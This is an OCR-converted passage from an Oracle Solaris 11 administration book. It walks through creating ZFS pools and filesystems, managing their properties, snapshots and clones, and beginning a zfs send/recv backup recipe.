```


/pci@0,0/pci1000,8000@14/sd@0,0

- 1. c8t1d0 <VBOX-HARDDISK-1.0-16.00GB> /pci@0,0/pci1000,8000@14/sd@1,0
- 2. c8t2d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@2,0
- 3. c8t3d0 <VBOX-HARDDISK-1.0 cyl 2046 alt 2 hd 128 sec 32> /pci@0,0/pci1000,8000@14/sd@3,0
- 4. c8t4d0 <VBOX-HARDDISK-1.0 cyl 2046 alt 2 hd 128 sec 32> /pci@0,0/pci1000,8000@14/sd@4,0
- 5. c8t5d0 <VBOX-HARDDISK-1.0 cyl 2046 alt 2 hd 128 sec 32> /pci@0,0/pci1000,8000@14/sd@5,0
- 6. c8t6d0 <VBOX-HARDDISK-1.0 cyl 2046 alt 2 hd 128 sec 32> /pci@0,0/pci1000,8000@14/sd@6,0
- 7. c8t8d0 <VBOX-HARDDISK-1.0 cyl 2046 alt 2 hd 128 sec 32> /pci@0,0/pci1000,8000@14/sd@8,0
- 8. c8t9d0 <VBOX-HARDDISK-1.0 cyl 2046 alt 2 hd 128 sec 32> /pci@0,0/pci1000,8000@14/sd@9,0
- 9. c8t10d0 <VBOX-HARDDISK-1.0 cyl 2046 alt 2 hd 128 sec 32> /pci@0,0/pci1000,8000@14/sd@a,0
- 10. c8t11d0 <VBOX-HARDDISK-1.0 cyl 2046 alt 2 hd 128 sec 32> /pci@0,0/pci1000,8000@14/sd@b,0

```
Specify disk (enter its number):
```
Following the selection of disks, create a zpool create storage pool and verify the information about this pool using the zpool list and zpool status commands. Before these steps, we have to decide the pool configuration: stripe (default), mirror, raidz, raidz2, or raidz3. If the configuration isn't specified, stripe (raid0) will be assumed as default. Then, a pool is created by running the following command:

root@solaris11-1:~# **zpool create oracle\_stripe\_1 c8t3d0 c8t4d0**

'oracle stripe 1' successfully created, but with no redundancy; failure of one device will cause loss of the pool

To list the pool, execute the following commands:

```
root@solaris11-1:~# zpool list oracle_stripe_1
NAME SIZE ALLOC FREE CAP DEDUP HEALTH ALTROOT
oracle_stripe_1 7.94G 122K 7.94G 0% 1.00x ONLINE -
```


*ZFS*

To verify the status of the pool, run the following commands:

```
root@solaris11-1:~# zpool status oracle_stripe_1
  pool: oracle_stripe_1
  state: ONLINE
   scan: none requested
config:
```


errors: No known data errors

Although it's out of the scope of this chapter, we can list some related performance information by running the following command:

```
root@solaris11-1:~# zpool iostat -v oracle_stripe_1
             capacity operations bandwidth
pool alloc free read write read write
---------------- ----- ----- ----- ----- ----- -----
oracle_stripe_1 128K 7.94G 0 0 794 56
  c8t3d0 53K 3.97G 0 0 391 24
  c8t4d0 74.5K 3.97G 0 0 402 32
---------------- ----- ----- ----- ----- ----- -----
```
If necessary, a second and third storage pool can be created using the same commands but taking different disks and, in this case, by changing to the mirror and raidz configurations, respectively. This task is accomplished by running the following commands:

```
root@solaris11-1:~# zpool create oracle_mirror_1 mirror c8t5d0 c8t6d0
root@solaris11-1:~# zpool list oracle_mirror_1
NAME SIZE ALLOC FREE CAP DEDUP HEALTH ALTROOT
oracle_mirror_1 3.97G 85K 3.97G 0% 1.00x ONLINE -
root@solaris11-1:~# zpool status oracle_mirror_1
  pool: oracle_mirror_1
 state: ONLINE
  scan: none requested
config:
```

$$
\neg 76
$$

*Chapter 2*



```
errors: No known data errors
```
root@solaris11-1:~# **zpool create oracle\_raidz\_1 raidz c8t8d0 c8t9d0 c8t10d0**

root@solaris11-1:~# **zpool list oracle\_raidz\_1**

```
NAME SIZE ALLOC FREE CAP DEDUP HEALTH ALTROOT
```
oracle\_raidz\_1 11.9G 176K 11.9G 0% 1.00x ONLINE -

root@solaris11-1:~# **zpool status oracle\_raidz\_1**

pool: oracle\_raidz\_1

state: ONLINE

```
 scan: none requested
```
config:



```
errors: No known data errors
```
Once the storage pools are created, it's time to create filesystems in these pools. First, let's create a filesystem named zfs\_stripe\_1 in the oracle\_stripe\_1 pool. Execute the following command:

root@solaris11-1:~# **zfs create oracle\_stripe\_1/zfs\_stripe\_1**

Repeating the same syntax, it's easy to create two new filesystems named  $zfs$  mirror  $1$ and zfs\_raidz\_1 in oracle\_mirror\_1 and oracle\_raidz\_1, respectively:

root@solaris11-1:~# **zfs create oracle\_mirror\_1/zfs\_mirror\_1** root@solaris11-1:~# **zfs create oracle\_raidz\_1/zfs\_raidz\_1**



The listing of recently created filesystems is done by running the following command:

```
root@solaris11-1:~# zfs list
NAME USED AVAIL REFER MOUNTPOINT
(truncated output)
oracle mirror 1 124K 3.91G 32K /oracle mirror 1
oracle_mirror_1/zfs_mirror_1 31K 3.91G 31K /oracle_mirror_1/zfs_
mirror_1
oracle raidz 1 165K 7.83G 36.0K /oracle raidz 1
oracle_raidz_1/zfs_raidz_1 34.6K 7.83G 34.6K /oracle_raidz_1/
zfs raidz 1
oracle_stripe_1 128K 7.81G 32K /oracle_stripe_1
oracle_stripe_1/zfs_stripe_1 31K 7.81G 31K /oracle_stripe_1/zfs_
stripe_1
(truncated output)
root@solaris11-1:~# zfs list oracle_stripe_1 oracle_mirror_1 oracle_
raidz_1
NAME USED AVAIL REFER MOUNTPOINT
oracle mirror 1 124K 3.91G 32K /oracle mirror 1
oracle_raidz_1 165K 7.83G 36.0K /oracle_raidz_1
oracle_stripe_1 128K 7.81G 32K /oracle_stripe_1
```
The ZFS engine has automatically created the mount-point directory for all the created filesystems, and it has been mounted on them. This can also be verified by executing the following command:



 $-$ 78

```
Chapter 2
```

```
oracle_stripe_1/zfs_stripe_1 /oracle_stripe_1/zfs_stripe_1
rpool /rpool
oracle raidz 1 /oracle raidz 1
oracle_raidz_1/zfs_raidz_1 /oracle_raidz_1/zfs_raidz_1
```
The last two lines confirm that the ZFS filesystems that we created are already mounted and ready to use.

## An overview of the recipe

This recipe has taught us how to create a storage pool with different configurations such as stripe, mirror, and raidz. Additionally, we learned how to create filesystems in these pools.

# Playing with ZFS faults and properties

ZFS is completely oriented by properties that can change the behavior of storage pools and filesystems. This recipe will touch upon important properties from ZFS, and we will learn how to handle them.

# Getting ready

To follow this recipe, it is necessary to use a virtual machine (VMware or VirtualBox) that runs Oracle Solaris 11 with 4 GB RAM and eight 4 GB disks. Once the virtual machine is up and running, log in as the root user and open a terminal.

# How to do it...

Every ZFS object has properties that can be accessed and, most of the time, changed. For example, to get the pool properties, we must execute the following command:

```
root@solaris11-1:~# zpool get all oracle_mirror_1
```




*ZFS*



Some useful information from the previous output is that the free space is 3.97 GB (the free property), the pool is online (the health property), and 0% of the total capacity was used (the capacity property). If we need to know about any problem related to the pool (referring to the health property), it's recommended that you get this information by running the following command:

```
root@solaris11-1:~# zpool status -x 
all pools are health
root@solaris11-1:~# zpool status -x oracle_mirror_1
pool 'oracle_mirror_1' is healthy
root@solaris11-1:~# zpool status oracle_mirror_1
  pool: oracle_mirror_1
 state: ONLINE
  scan: none requested
config:
```


Another fantastic method to check whether all data in the specified storage pool is okay is using the zpool scrub command that examines whether the checksums are correct, and for replicated devices (such as mirror and raidz configurations), the zpool scrub command repairs any discovered problem. To follow the zpool scrub results, the zpool status command can be used as follows:

```
root@solaris11-1:~# zpool scrub oracle_mirror_1
root@solaris11-1:~# zpool status oracle_mirror_1
  pool: oracle_mirror_1
 state: ONLINE
scan: scrub in progress since Tue Jun 10 04:04:56 2014
    2.53G scanned out of 3.91G at 24.0M/s, 0h1m to go
     0 repaired, 64.71% done
config:
```
 $-$  80  $\overline{\phantom{1}}$ 

*Chapter 2*



After some time, if everything went well, the same  $zpool$  status command should show the following output:

root@solaris11-1:~# **zpool status oracle\_mirror\_1**

pool: oracle\_mirror\_1

state: ONLINE

scan: scrub repaired 0 in 0h4m with 0 errors on Tue Jun 10 04:09:48 2014 config:



During an analysis of possible disk errors, the following zpool history command, which shows all the events that occurred on the pool, could be interesting and suitable:

```
root@solaris11-1:~# zpool history oracle_mirror_1
History for 'oracle mirror 1':
2013-11-27.19:14:15 zpool create oracle_mirror_1 mirror c8t5d0 c8t6d0
2013-11-27.19:57:31 zfs create oracle_mirror_1/zfs_mirror_1
(truncated output)
```
The Oracle Solaris Fault Manager, through its fmd daemon, is a framework that receives any information related to potential problems that were detected by the system, diagnoses these problems and, eventually, takes a proactive action to keep the system integrity such as disabling a memory module. Therefore, this framework offers the following fmadm command that, when used with the faulty argument, displays information about resources that the Oracle Solaris Fault Manager believes to be faulty:

root@solaris11-1:~# **fmadm faulty**

The following dmesg command confirms any suspicious hardware error:

root@solaris11-1:~# **dmesg**



From the zpool status command, there are some possible values for the status field:

- $\triangleright$  ONLINE: This means that the pool is good
- $\triangleright$  FAULTED: This means that the pool is bad
- $\triangleright$  OFFLINE: This means that the pool was disabled by the administrator
- **FIGERADED:** This means that something (likely a disk) is bad, but the pool is still working
- $\blacktriangleright$  REMOVED: This means that a disk was hot-swapped
- $\triangleright$  UNAVAIL: This means that the device or virtual device can be opened

Returning to ZFS properties, it's easy to get property information from a ZFS filesystem by running the following commands:

```
root@solaris11-1:~# zfs list -r oracle_mirror_1
NAME USED AVAIL REFER MOUNTPOINT
oracle mirror 1 124K 3.91G 32K /oracle mirror 1
oracle mirror 1/zfs mirror 1 31K 3.91G 31K /oracle mirror 1/zfs
mirror_1
root@solaris11-1:~# zfs get all oracle_mirror_1/zfs_mirror_1
NAME PROPERTY VALUE SOURCE
oracle mirror 1/zfs mirror 1 aclinherit restricted default
oracle mirror 1/zfs mirror 1 aclmode discard default
oracle_mirror_1/zfs_mirror_1 atime on on default
oracle_mirror_1/zfs_mirror_1 available 3.91G
oracle_mirror_1/zfs_mirror_1 canmount on default
oracle_mirror_1/zfs_mirror_1 casesensitivity mixed -
oracle_mirror_1/zfs_mirror_1 checksum on on default
```
**(truncated output)**

The previous two commands deserve an explanation— $zfs$  list  $-r$  shows all the datasets (filesystems, snapshots, clones, and so on) under the oracle\_mirror\_1 storage pool. Additionally, zfs get all oracle\_mirror\_1/zfs\_mirror\_1 displays all the properties from the zfs mirror 1 filesystem.

There are many filesystem properties (some of them are read-only and others read-write), and it's advisable to know some of them. Almost all are inheritable—a child (for example, a snapshot or clone object) inherits a configured value for a parent object (for example, a filesystem).

 $-$  82  $\overline{\phantom{1}}$ 

Setting a property value is done by executing the following command:

```
root@solaris11-1:~# zfs set mountpoint=/oracle_mirror_1/another_point 
oracle_mirror_1/zfs_mirror_1
root@solaris11-1:~# zfs list -r oracle_mirror_1
NAME USED AVAIL REFER MOUNTPOINT
oracle_mirror_1 134K 3.91G 32K /oracle_mirror_1
oracle mirror 1/zfs mirror 1 31K 3.91G 31K /oracle mirror 1/
another_point
```
The old mount point was renamed to the /oracle\_mirror\_1/another\_point directory and remounted again. Later, we'll return to this point and review some properties.

When it's necessary, a ZFS filesystem has to be renamed by running the following command:

```
root@solaris11-1:~# zfs rename oracle_stripe_1/zfs_stripe_1 oracle_
stripe_1/zfs_test_1
root@solaris11-1:~# zfs list -r oracle_stripe_1
NAME USED AVAIL REFER MOUNTPOINT
oracle_stripe_1 128K 7.81G 32K /oracle_stripe_1
oracle_stripe_1/zfs_test_1 31K 7.81G 31K /oracle_stripe_1/zfs_
test_1
root@solaris11-1:~# df -h /oracle_stripe_1/*
Filesystem Size Used Available Capacity Mounted on
oracle_stripe_1/zfs_test_1
                    7.8G 31K 7.8G 1% /oracle_stripe_1/
zfs_test_1
```
Oracle Solaris 11 automatically altered the mount point of the renamed filesystem and remounted it again.

To destroy a ZFS filesystem or storage pool, there can't be any process that accesses the dataset. For example, if we try to delete the  $zfs$  test filesystem when a process is using the directory, we get an error:

```
root@solaris11-1:~# cd /oracle_stripe_1/zfs_test_1
root@solaris11-1:~# zfs list -r oracle_stripe_1
NAME USED AVAIL REFER MOUNTPOINT
oracle stripe 1 128K 7.81G 32K /oracle stripe 1
oracle_stripe_1/zfs_test_1 31.5K 7.81G 31.5K /oracle_stripe_1/zfs_
test_1
root@solaris11-1:~# zfs destroy oracle_stripe_1/zfs_test_1
cannot unmount '/oracle_stripe_1/zfs_test_1': Device busy
```


This case presents several possibilities—first (and the most recommended) is to understand what processes or applications are using the mentioned filesystem. Once the guilty processes or applications are found, the next step is to stop them. Therefore, everything is solved without losing any data. However, if there isn't any possibility to find the guilty processes, then killing the offending process(es) would be a feasible and unpredictable option, where data loss would be probable. Finally, using the -f option would cause a *forced destroy*, which, obviously, is not advisable and would probably cause data loss. The following is the second procedure (killing the problematic process) by running the following commands:

```
root@solaris11-1:~# fuser -cu /oracle_stripe_1/zfs_test_1
/oracle_stripe_1/zfs_test_1: 1977c(root)
root@solaris11-1:~# ps -ef | grep 1977
    root 1977 1975 0 07:03:14 pts/1 0:00 bash
```
We used the fuser command that enables us to look for processes that access a specific file or directory. Therefore, according to the previous two outputs, there's a process using the / oracle stripe  $1/zfs$  test 1 filesystem, and the ps –ef command reveals that bash is the guilty process, which is correct because we changed the mount point before trying to delete it. To solve this, it would be enough to leave the /oracle\_stripe\_1/zfs\_test\_1 directory. Nonetheless, if we didn't know how to solve the problem, the last resource would be to kill the offending process by running the following command:

root@solaris11-1:~# kill -9 1977

At this time, there isn't a process accessing the filesystem, so it's possible to destroy it:

root@solaris11-1:~# **zfs destroy oracle\_stripe\_1/zfs\_test\_1**

To verify whether the filesystem was correctly destroyed, execute the following command:



Everything worked fine, and the filesystem was destroyed. Nonetheless, if there was a snapshot or clone under this filesystem (we'll review and learn about them in the next recipe), we wouldn't have been able to delete the filesystem, and we should use the same command with the–r option (for snapshots inside) or –R (for snapshots and clones inside). From here, it's also possible to destroy the whole pool using the zpool destroy command. Nevertheless, we should take care of a single detail—if there isn't any process using any filesystem from the pool to be destroyed, Oracle Solaris 11 doesn't prompt any question about the pool destruction. Everything inside the pool is destroyed without any question (so different from the Windows system, which prompts a warning before a dangerous action). To prove this statement, in the next example, we're going to create one filesystem in the oracle stripe 1 pool, put some information into it, and, at the end, we're going to destroy all pools:

 $-$  84  $-$ 

```
root@solaris11-1:~# zfs list -r oracle_stripe_1
NAME USED AVAIL REFER MOUNTPOINT
oracle stripe 1 89.5K 7.81G 31K /oracle stripe 1
root@solaris11-1:~# zfs create oracle_stripe_1/fs_1
root@solaris11-1:~# cp /etc/[a-e]* /oracle_stripe_1/fs_1
root@solaris11-1:~# zfs list -r oracle_stripe_1 
NAME USED AVAIL REFER MOUNTPOINT
oracle_stripe_1 4.01M 7.81G 35K /oracle_stripe_1
oracle_stripe_1/fs_1 82.5K 7.81G 82.5K /oracle_stripe_1/fs_1
root@solaris11-1:~# zpool list oracle_stripe_1
NAME SIZE ALLOC FREE CAP DEDUP HEALTH ALTROOT
oracle_stripe_1 7.94G 4.01M 7.93G 0% 1.00x ONLINE -
root@solaris11-1:~# zpool destroy oracle_stripe_1
root@solaris11-1:~# zpool list
NAME SIZE ALLOC FREE CAP DEDUP HEALTH ALTROOT
iscsi_pool 3.97G 2.62M 3.97G 0% 1.00x ONLINE -
oracle_mirror_1 3.97G 134K 3.97G 0% 1.00x ONLINE -
oracle_raidz_1 11.9G 248K 11.9G 0% 1.00x ONLINE -
repo_pool 15.9G 7.64G 8.24G 48% 1.00x ONLINE -
rpool 79.5G 31.8G
```
# An overview of the recipe

Taking the zpool and zfs commands, we created, listed, renamed, and destroyed pools and filesystems. Furthermore, we learned how to view properties and alter them, especially the mount point property that's very essential for daily ZFS administration. We also learned how to see the pool history, monitor the pool, and gather important information about related pool failures.

# Creating a ZFS snapshot and clone

A ZFS snapshot and clone play fundamental roles in the ZFS framework and in Oracle Solaris 11, as there are many uses for these features, and one of them is to execute backup and restore files from the ZFS filesystem. For example, a snapshot could be handy when either there is some corruption in the ZFS filesystem or a user loses a specific file. Using ZFS snapshots makes it possible to completely rollback the ZFS filesystem to a specific point or date.

85

*Chapter 2*

# Getting ready

To follow this recipe, it is necessary to use a virtual machine (VMware or VirtualBox) that runs Oracle Solaris 11 with 4 GB RAM and eight 4 GB disks. Once the virtual machine is up and running, log in as the root user and open a terminal.

## How to do it…

Creating a snapshot is a fundamental task that can be executed by running the following commands:

```
root@solaris11-1:~# zpool create pool_1 c8t3d0
root@solaris11-1:~# zfs create pool_1/fs_1
```
Before continuing, I suggest that we copy some big files to the  $pool 1/fs 1$  filesystem. In this case, I used files that I already had on my system, but you can copy anything into the filesystem. Run the following commands:

```
root@solaris11-1:~# cp -r mh* jo* /pool_1/fs_1/
root@solaris11-1:~# zfs list -r pool_1/fs_1 
NAME USED AVAIL REFER MOUNTPOINT
pool_1/fs_1 63.1M 3.85G 63.1M /pool_1/fs_1
```
Finally, we create the snapshot by running the following command:

root@solaris11-1:~# **zfs snapshot pool\_1/fs\_1@snap1**

By default, snapshots aren't shown even when using the  $zfs$  list  $-r$  command:

root@solaris11-1:~# **zfs list -r pool\_1** NAME USED AVAIL REFER MOUNTPOINT pool\_1 63.2M 3.85G 32K /pool\_1 pool\_1/fs\_1 63.1M 3.85G 63.1M /pool\_1/fs\_1

This behavior is controlled by the listsnapshots property (its value is  $\text{off}$  by default) from the pool:

root@solaris11-1:~# **zpool get listsnapshots pool\_1** NAME PROPERTY VALUE SOURCE pool\_1 listsnapshots off local

$$
\overline{\phantom{0}}^{\phantom{0}}_{\phantom{0}}\textbf{86}
$$

It's necessary to alter listsnapshots to on to change this behavior:

```
root@solaris11-1:~# zpool set listsnapshots=on pool_1
root@solaris11-1:~# zfs list -r pool_1
NAME USED AVAIL REFER MOUNTPOINT
pool_1 63.2M 3.85G 32K /pool_1
pool 1/fs 1 63.1M 3.85G 63.1M /pool 1/fs 1
pool 1/fs_1@snap1 0 - 63.1M -
```
It worked as planned. However, when executing the previous command, all datasets (filesystems and snapshots) are listed. To list only snapshots, it is necessary to specify a filter using the–t option as follows:



The previous command has shown only the existing snapshots as expected. An interesting fact is that snapshots live inside filesystems, and initially, they don't take any space on disk. However, as the filesystem is being altered, snapshots take free space, and this could be a big concern. Considering this, the SIZE property equals zero and REFER equals 63.1M, which is the exact size of the pool  $1/fs$   $1$  filesystem.

The REFER field deserves an explanation—when snapshots are explained in any IT area, the classification is the same. There are physical snapshots and logical snapshots. Physical snapshots take the same space from a reference filesystem, and both don't have any impact on each other during the read/write operations. The creation of the snapshot takes a long time, because it's a kind of "copy" of everything from the reference filesystem. In this case, the snapshot is a static picture that represents the filesystem at the exact time when the snapshot was created. After this initial time, snapshots won't be synchronized with the reference filesystem anymore. If the administrator wants both synchronized, they should do it manually.

 $\overline{87}$ 

The other classification, logical snapshots, is very different from the first one. When a logical snapshot is made, only pointers to data from the reference filesystem are created, but there is no data inside the snapshot. This process is very fast and takes little disk space. The disadvantage is that any read operation impacts the reference filesystem. There are two additional effects—when some data changes in the reference filesystem, the operating system copies the data to be modified to the snapshot before being modified itself (this process is called copy on write (COW)). Why? Because of our previous explanation that snapshots are a static picture of an exact time from the reference filesystem. If some data changes, the snapshot has to be unaltered, and it must contain the same data from the time that it was created. A second and worse effect is that if the reference filesystem is lost, every snapshot becomes invalid. Why? Because the reference filesystem doesn't exist anymore, and all pointers become invalid.

Return to the REFER field explanation; it means how much data in the reference filesystem is being referenced by a pointer in the snapshot. A clone is a copy of a filesystem, and it's based on snapshots, so to create a clone, a snapshot must be made first. However, there's a fundamental difference between a clone and snapshot—a snapshot is a read-only object, and a clone is a read/write object. Therefore, it's possible to write in a clone as we're able to write in a filesystem. Other interesting facts are that as the snapshot must exist before creating a clone, the clone is dependent on the snapshot, and both must be created in the same pool. Create a pool by executing the following commands:

```
root@solaris11-1:~# zfs clone pool_1/fs_1@snap1 pool_1/clone_1
```


If we look at this output, it's complicated to distinguish a clone from a filesystem. Nonetheless, we could gather enough details to be able to distinguish the datasets:

```
root@solaris11-1:~# zfs get origin pool_1/fs_1
NAME PROPERTY VALUE SOURCE
pool 1/fs 1 origin - -
root@solaris11-1:~# zfs get origin pool_1/fs_1@snap1
NAME PROPERTY VALUE SOURCE
pool_1/fs_1@snap1 origin - -
root@solaris11-1:~# zfs get origin pool_1/clone_1 
NAME PROPERTY VALUE SOURCE
pool 1/clone 1 origin pool 1/fs 1@snap1 -
```
 $-$  88  $\overline{\phantom{1}}$ 

The origin property doesn't show anything relevant to pools and snapshots, but when this property is analyzed on a clone context, it shows us that the clone originated from the pool1 /fs 1@snap1 snapshot. Therefore, it's feasible to confirm that pool 1/fs 1@ snap1 is indeed a snapshot by running the following command:

root@solaris11-1:~# **zfs get type pool\_1/fs\_1@snap1** NAME PROPERTY VALUE SOURCE pool\_1/fs\_1@snap1 type snapshot -

In ZFS, the object creation order is pool | filesystem | snapshot | clone. So, the destruction order should be the inverse: clone | snapshot | filesystem | pool. It's possible to skip steps using special options that we'll learn about later.

For example, if we try to destroy a filesystem that contains a snapshot, the following error will be shown:

```
root@solaris11-1:~# zfs destroy pool_1/fs_1
cannot destroy 'pool_1/fs_1': 
filesystem has children
use '-r' to destroy the following datasets:
pool_1/fs_1@snap1
```
In the same way, if we try to destroy a snapshot without removing the clone first, the following message will be shown:

```
root@solaris11-1:~# zfs destroy pool_1/fs_1@snap1
cannot destroy 'pool_1/fs_1@snap1': 
snapshot has dependent clones
use '-R' to destroy the following datasets:
pool_1/clone_1
```
The last two cases have shown that it's necessary to follow the right order to destroy datasets in ZFS. Execute the following command:

```
root@solaris11-1:~# zfs list -r pool_1
NAME USED AVAIL REFER MOUNTPOINT
pool_1 63.2M 3.85G 33K /pool_1
pool_1/clone_1 25K 3.85G 63.1M /pool_1/clone_1
pool_1/fs_1 63.1M 3.85G 63.1M /pool_1/fs_1
pool 1/fs 1@snap1 0 - 63.1M
root@solaris11-1:~# zfs destroy pool_1/clone_1
```
89

```
root@solaris11-1:~# zfs destroy pool_1/fs_1@snap1
root@solaris11-1:~# zfs destroy pool_1/fs_1
root@solaris11-1:~# zfs list -r pool_1
NAME USED AVAIL REFER MOUNTPOINT
pool_1 98.5K 3.91G 31K /pool_1
```
When the correct sequence is followed, it's possible to destroy each dataset one by one, although, as we mentioned earlier, it would be possible to skip steps. The next sequence shows how this is possible. Execute the following command:

```
root@solaris11-1:~# zfs destroy -R pool_1/fs_1
root@solaris11-1:~# zfs list -r pool_1
NAME USED AVAIL REFER MOUNTPOINT
pool_1 91K 3.91G 31K /pool_1
root@solaris11-1:~#
```
Finally, we used the -R option, and everything was destroyed—including the clone, snapshot, and filesystem.

## An overview of the recipe

We learned how to manage snapshots and clones, including how to create, list, distinguish, and destroy them. Finally, this closes our review about the fundamentals of ZFS.

# Performing a backup in a ZFS filesystem

Ten years ago, I didn't think about learning how to use any backup software, and honestly, I didn't like this kind of software because I thought it was so simple. Nowadays, I can see why I was so wrong.

Administering and managing backup software is the most fundamental activity in IT, acting as the last line of defense against hackers. By the way, hackers are winning the war using all types of resources—malwares, Trojans, viruses, worms, and spywares, and only backups of file servers and applications can save a company.

Oracle Solaris 11 offers a simple solution composed of two commands (zfs send and zfs recv) to back up ZFS filesystem data. During the backup operation, data is generated as a stream and sent (using the zfs send command) through the network to another Oracle Solaris 11 system that receives this stream (using zfs recv).

Oracle Solaris 11 is able to produce two kinds of streams: the replication stream, which includes the filesystem and all its dependent datasets (snapshots and clones), and the recursive stream, which includes the filesystems and clones, but excludes snapshots. The default stream type is the replication stream.

This recipe will show you how to execute a backup and restore operation.



# Getting ready

To follow this recipe, it's necessary to have two virtual machines (VMware or VirtualBox) that run Oracle Solaris 11, with 4 GB RAM each and eight 4 GB disks. The systems used in this recipe are named solaris11-1 and solaris11-2.

# How to do it…

All the ZFS backup operations are based on snapshots. This procedure will do everything from the beginning—creating a pool, filesystem, and snapshot and then executing the backup. Execute the following commands:

```
root@solaris11-1:~# zpool create backuptest_pool c8t5d0
root@solaris11-1:~# zfs create backuptest_pool/zfs1
root@solaris11-1:~# cp /etc/[a-p]* /backuptest_pool/zfs1
